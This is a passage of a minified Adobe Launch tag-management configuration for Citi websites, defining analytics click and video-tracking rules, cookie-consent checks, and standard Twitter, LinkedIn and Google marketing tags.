Click|"+$(this).attr("data-icon")+"|"+$(this).attr("data-article"))}},trackerProperties:{events:[{name:"event10"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Social Click | Facebook",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL7f7a80c77a1a4cda95ff022b8e0f1071",name:"Program Finder Step 2",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Program Finder Step : Opportunities"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar69",type:"value",value:"%Program Finder Step 2 - Selected Job Opportunities Terms(v69)%%Program Finder Step 2 - Selected Job Opportunities Terms(v69)%"}],props:[{name:"prop68",type:"value",value:"Program Finder Step 2 - Selected Job Opportunities Terms"}],events:[{name:"event66"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Program Finder Step 2 - Selected Job Opportunities Terms",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL80c976b5821a495fb7344e33cb1dcdf8",name:"Search: Visual Search Results ",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:400,elementSelector:"span#featured-title a, span#featured-link a",bubbleFireIfParent:!1,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%search keyword%"},{name:"eVar18",type:"value",value:"Search Page: Visual Search Result"},{name:"eVar22",type:"value",value:"%Search visual result name%"},{name:"eVar36",type:"value",value:"%Search visual result link%"}],props:[{name:"prop5",type:"value",value:"%search keyword%"},{name:"prop18",type:"alias",value:"eVar18"},{name:"prop22",type:"alias",value:"eVar22"},{name:"prop36",type:"alias",value:"eVar36"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Page: Visual Search Results ",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL825d70c29f5b48c582ba3dfb69f74dc4",name:"Twitter Pixel Tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){function e(e){let t=e+"=",i=decodeURIComponent(document.cookie).split(";");for(let e=0;e<i.length;e++){let a=i[e];for(;" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}return-1==window.location.hostname.indexOf("careers.citigroup.com")&&-1==window.location.hostname.indexOf("uat.careers.citigroup.com")&&-1==window.location.hostname.indexOf("citi.runmytests.com")&&-1==window.location.hostname.indexOf("jobs.citi.com")||-1!=e("CookieConsent").indexOf("3")}},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*privatebank.*",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"\n!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);\n},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',\na=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');\n// Insert Twitter Pixel ID and Standard Event data below\ntwq('init','o1oqd');\ntwq('track','PageView');",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL8270940300804f448bfa5ab98df83e29",name:"Floodlight-Only-Download-GPS_Report_Stablecoins_2030",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'a[class=" lmn-btn lmn-btn-primary-dark gpaLink___tRGL4"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/global/insights/stablecoins-2030",valueIsRegex:!0},{value:"/rcs/citigpa/storage/public/GPS_Report_Stablecoins_2030.pdf",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/62b169e963f5/daaba6c90a78/9180d56d3e0a/RC40ebeab27f17476ab993eda9c8afe104-source.min.js",language:"html",isExternal:!0}}]},{id:"RL848431da6f294bb2b20ff85171a6338e",name:"New Home Page Clicks",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%PAGE TITLE%",rightOperand:"Citi | Responsible Finance - Financial Ingenuity - Global Bank"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){(t=_satellite.getToolsByType("sc")[0].getS()).linkTrackVars="prop19,eVar3",jQuery(".home .container .block-link").bind("click",(function(){labeltop_hp=jQuery(this).find("h1").text(),title_hp=jQuery(this).find('span[class^="callout-section-title"]').text(),""!=labeltop_hp&&""!=title_hp?(t.prop19="Homepage|"+title_hp+"|"+labeltop_hp,t.eVar3=window.location.href,t.tl(this,"o","Home Page Clicks")):(t.prop19="Homepage|"+labeltop_hp,t.eVar3=window.location.href,t.tl(this,"o","Home Page Clicks"))})),jQuery(".home .container .home-global-result-info a").bind("click",(function(){labeltop_hp=jQuery(this).parents("div.home-global-result-info").find("h1").text(),title_hp=jQuery(this).parents("div.home-global-result-info").find('span[class^="callout-section-title"]').text(),""!=labeltop_hp&&""!=title_hp&&(t.prop19="Homepage|"+title_hp+"|"+labeltop_hp,t.eVar3=window.location.href,t.tl(this,"o","Home Page Clicks"))})),jQuery(".home .container .img-responsive").bind("click",(function(){labeltop_hp=jQuery(this).parents("div.callout-section").find("h1").text(),title_hp=jQuery(this).parents("div.callout-section").find('[class^="callout-section-title"]').text(),""!=labeltop_hp&&""!=title_hp&&(t.prop19="Homepage|"+title_hp+"|"+labeltop_hp,t.eVar3=window.location.href,t.tl(this,"o","Home Page Clicks"))})),jQuery(".home .home-cities-news .callout-section-bg").bind("click",(function(){labeltop_hp=jQuery(this).parent(".home-cities-news").find("h1").text(),title_hp=jQuery(this).parent(".home-cities-news").find('span[class^="callout-section-title"]').text(),""!=labeltop_hp&&""!=title_hp&&(t.prop19="Homepage|"+title_hp+"|"+labeltop_hp,t.eVar3=window.location.href,t.tl(this,"o","Home Page Clicks"))}))}}},timeout:2e3,delayNext:!0}]},{id:"RL8667a2a5483a42f7ac4d578e9b2c3e2a",name:"Stories Of Progress Click Events",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".img-bg.block-link-hover",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%PAGE TITLE%",rightOperand:"Enabling Progress | Citi"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar3",type:"value",value:"%Page URL%"}],props:[{name:"prop19",type:"value",value:"Stories Of Progress|%Stories of Progress click%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Stories Of Progress Click",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL8804b99c21d046d7830a9a80eb1e089d",name:"Progress Hub Maker | Discover Story",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:400,elementSelector:".trending-stories__blurb-side__container__link .goto-article-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|CTA Click|"+$(this).text()+"|"+$(this).attr("data-analytics-category")+"|"+$(this).attr("data-analytics-title"),t.eVar16="Progress Maker Hub|CTA Click|"+$(this).text()+"|"+$(this).attr("data-analytics-category")+"|"+$(this).attr("data-analytics-title"))}},trackerProperties:{events:[{name:"event19"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"discover story",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL8c7be1e49cb440a9b337855b33bdeda8",name:"Progress Hub Maker | Video Play",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"second",amount:2,elementSelector:".article-wrapper__video",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(t.linkTrackVars="prop21,eVar3,eVar21",location.href.indexOf("citi/progress-maker-stories")>-1){t.eVar3=document.URL;var i=$(this).attr("vid1_video");i=i.substring(i.indexOf("/")+1,i.indexOf(".")),t.eVar21="Progress Maker Hub|Video|"+i,t.prop21="Progress Maker Hub|Video|"+i}}},trackerProperties:{events:[{name:"event38"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"video play",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL8eefd72b059a49d6b1793f94cc6ac400",name:"Citigroup.com | Citi News App | Android Phone",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"id",value:"Citi News for Android Phone | Continue to Google Play"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"Citigroup.com | Citi News App | Android Phone"}],props:[{name:"prop15",type:"alias",value:"eVar15"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"https://play.google.com/store/apps/details?id=com.citi.icg.mobile.citinews&feature",linkType:"e"},timeout:2e3,delayNext:!0}]},{id:"RL8efe7a5216244fd8ab2686637faf55fe",name:"Progress Hub Maker | Featured Carousel Click Previous",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".trending-stories-carousel .slick-prev",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|Featured Carousel Click|"+$(this).attr("aria-label"),t.eVar16="Progress Maker Hub|Featured Carousel Click|"+$(this).attr("aria-label"))}},trackerProperties:{events:[{name:"event17"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Carousel Click",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL8fa299191d1940a6994659a233546b15",name:"Progress Hub Maker |  Social Click (Mobile) | Twitter",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:400,elementSelector:".article__social-footer .article-twitter",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|Social Click|"+$(this).attr("data-icon")+"|"+$(this).attr("data-article"),t.eVar16="Progress Maker Hub|Social Click|"+$(this).attr("data-icon")+"|"+$(this).attr("data-article"))}},trackerProperties:{events:[{name:"event10"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Social Click | Twitter",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL9004fd2fd6794c3bb0e5f8371b8a756c",name:"Floodlight-Only-Global Tag-Citi-Institute-&-Stablecoins-2030-Pages",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:-1}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/global/insights/citi-institute",valueIsRegex:!0},{value:"/global/insights/stablecoins-2030",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Google tag (gtag.js) -->\n<script async src=\"https://www.googletagmanager.com/gtag/js?id=DC-6268858\"> </script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'DC-6268858');\n</script>\n<!-- End of global snippet: Please do not remove -->\n",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL918512ff693341819fe454b70ac01b7c",name:"Citi HR - Innovation Video Play",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"second",amount:2,elementSelector:"#video1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar44",type:"value",value:"%Citi HR - Innovation Video Name%"}],events:[{name:"event43"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Video Play",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL926b42c7de9f482a804b142190df5cb8",name:"Citi HR - Innovation Video 50% ",events:[{
modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:50,elementSelector:"#video1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar44",type:"value",value:"%Citi HR - Innovation Video Name%"}],events:[{name:"event45"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Video 50%",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL92e6c503010f4ab9a5547331eb0fe581",name:"Citigroup.com | Primary Navigation | Investor Relations",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"id",value:"investor",valueIsRegex:!0}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"value",value:"Citigroup.com | Primary Navigation | Investor Relations"}],props:[{name:"prop31",type:"alias",value:"eVar31"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Navigation - investor Relations",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL97e009c770a84770a97b39a10d3fad4f",name:"Citigroup.com | Top Navigation | institutional businesses",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"id",value:"institutionalClients",valueIsRegex:!0}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"value",value:"Citigroup.com | Primary Navigation | institutional businesses"}],props:[{name:"prop31",type:"alias",value:"eVar31"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Navigation - Institutional Businesses",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL9a5bfee329724dd1b74b6b39f36ffd0c",name:"Citigroup.com | Social Media Tray | Blog",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.sm-header",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"value",value:"Citigroup.com | Social Media Tray | Blog"}],props:[{name:"prop31",type:"value",value:"Citigroup.com | Social Media Tray | Blog"}],events:[{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citigroup.com | Social Media tray | Blog",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL9bddf361ac4a4ba88e57b1955f4cd967",name:"Career Brochure Download Link",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#rgncntnr div div.col-sm-5 a.translate h3.overview_link_header",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop33",t.prop33=$(this).text()}}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Career Brochure download Link",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL9ce857bf633e41e0a4ec2953ed444e20",name:"Migrated from DTM: Adobe Analytics - Send Beacon on every page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.list1=_satellite.getVar("pageTags")}},trackerProperties:{eVars:[{name:"eVar46",type:"value",value:"%Campaign Tracking Codes(cmp2)%"},{name:"eVar48",type:"value",value:"%pageTopicName%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0},{modulePath:"activity-map-customizer/src/lib/actions/setvariables.js",settings:{linkConfig:{exclude:"",replaceItems:[{deName:".*?@.*?\\.*",keyName:".*?@.*?\\.*",keyValue:"email@"}],priorityItems:[{deName:"Anchor Element Email",keyName:"%Anchor Element Email%",keyValue:"%Anchor Element Email%"}]},regionConfig:{exclude:"",delimiter:"",replaceItems:[],priorityItems:[],includeFallback:!1,fallbackElements:""}},timeout:2e3,delayNext:!0}]},{id:"RL9d19db5da70f4e5aa4812947185ca9c9",name:"Citigroup.com | Citi News App | ipad",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"id",value:"Citi News for iPad | Continue to Apple App Store"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"Citigroup.com | Citi News App | ipad"}],props:[{name:"prop15",type:"alias",value:"eVar15"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"https://itunes.apple.com/us/app/citi-news/id431387145",linkType:"e"},timeout:2e3,delayNext:!0}]},{id:"RL9dc5ca7d88d6418b841591977f4a6670",name:"Linkedin CIti Insight Tag (Career Site)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){function e(e){let t=e+"=",i=decodeURIComponent(document.cookie).split(";");for(let e=0;e<i.length;e++){let a=i[e];for(;" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}return-1==window.location.hostname.indexOf("careers.citigroup.com")&&-1==window.location.hostname.indexOf("uat.careers.citigroup.com")&&-1==window.location.hostname.indexOf("citi.runmytests.com")&&-1==window.location.hostname.indexOf("jobs.citi.com")||-1!=e("CookieConsent").indexOf("3")}},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["citigroup.com"]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript">\n_linkedin_data_partner_id = "1696";\n</script><script type="text/javascript">\n(function(){var s = document.getElementsByTagName("script")[0];\nvar b = document.createElement("script");\nb.type = "text/javascript";b.async = true;\nb.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";\ns.parentNode.insertBefore(b, s);})();\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa83c7646029548a4ba5efc17471dd2c7",name:"Progress Hub Maker | Drop Down Story Category ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"ul.dropdown-menu.discover-topic__mobile-selecter-container__dropdown__menu li.item a.drodown-menu-item",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.eVar16="Progress Maker Hub|Story Category|"+$(this).text(),t.prop16="Progress Maker Hub|Story Category|"+$(this).text())}},trackerProperties:{events:[{name:"event4"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Category drop down",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLa95c9158128647fda619f768cd603d0b",name:"Save Job Button Click on Job Listing Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Save Job"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar61",type:"value",value:"%Job Title 2 (v61)%"},{name:"eVar63",type:"value",value:"%Job Req. ID(v63)%"},{name:"eVar64",type:"value",value:"%Job Primary Location(v64)%"},{name:"eVar65",type:"value",value:"%Job Category(v65)%"},{name:"eVar66",type:"value",value:"%Job Family(v66)%"},{name:"eVar67",type:"value",value:"%Job Time Type(v67)%"}],events:[{name:"event63"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLaa31985618f74d59abcab95adcb7c712",name:"Search Filter| Date| Past Year",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a#year",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Search Filter|Date|Past Year"}],events:[{name:"event16"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Filter|Date|Past Year",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLad979dd2aeb0491e8d09770e2688822d",name:"Citigroup.com | Blog",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"blog.citigroup.com",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event12"}]}},timeout:2e3,delayNext:!0}]},{id:"RLae7527d102254d1b94dd53dfb1194a4e",name:"Citi Blog| Comments",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.btn span",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event8"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citi Blog Comments",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLafbe3486f3ea4c8981ac94d26a4a7ec9",name:"Search Filter Type| Date | Past Week",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a#week",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Search Filter|Date|Past Week"}],events:[{name:"event16"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Filter|Date|Past Week",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLb2a17100c7d749f5962c6acb0df2906d",name:"Tracking \u201cMatch Job with LinkedIn\u201d  link clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Match job with LinkedIn"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar71",type:"value",value:"Match job with LinkedIn Link"}],events:[{name:"event64"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Match job with LinkedIn",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLb8217272e1ba4c6f8d2f13e37f9fbb19",name:"Program Finder Step 1",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Program Finder Step : Location"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar68",type:"value",value:"%Program Finder Step 1 - Selected Locations(v68)%"}],props:[{name:"prop68",type:"value",value:"Program Finder Step 1 - Selected Locations"}],events:[{name:"event65"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Program Finder Step 1 - Selected Locations",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RLb91de3d826db43b19240016190ae4def",name:"Featured Headline and Link",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Search: Featured Results Click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%Internal Search Term%"},{name:"eVar18",type:"value",value:"Search Page: Featured Search Result"},{name:"eVar22",type:"value",value:"%Featured Search Result Item%"},{name:"eVar36",type:"value",value:"%Featured Search Result Item Link%"}],events:[{name:"event30"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Featured Item",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLbc85f26abf2a4769b3521c725ffb2dad",name:"Citi Blog Taxonomy",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["citibank.com","citi.com","citigroup.com","infosys-platforms.com","nsroot.net"]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(location.hostname.indexOf("blog.citigroup.com")>-1){var i=jQuery(".node.blog .article_header .section a").attr("title"),a=jQuery("title").text();("Citi Blog"==i||a.indexOf("Citi Blog")>0)&&(jQuery("#BlogTaxonomy1").text()&&(t.prop37=t.eVar37=jQuery("#BlogTaxonomy1").text()),jQuery("#BlogTaxonomy2").text()&&(t.prop38=t.eVar38=jQuery("#BlogTaxonomy2").text()),jQuery("#BlogTaxonomy3").text()&&(t.prop39=t.eVar39=jQuery("#BlogTaxonomy3").text()),jQuery("#BlogTaxonomy4").text()&&(t.prop40=t.eVar40=jQuery("#BlogTaxonomy4").text()),jQuery("#BlogTaxonomy5").text()&&(t.prop41=t.eVar41=jQuery("#BlogTaxonomy5").text()))}}}},timeout:2e3,delayNext:!0}]},{id:"RLc4fc01b08234434180f5928a7a862e5c",name:"Citigroup.com | Utility Navigation | 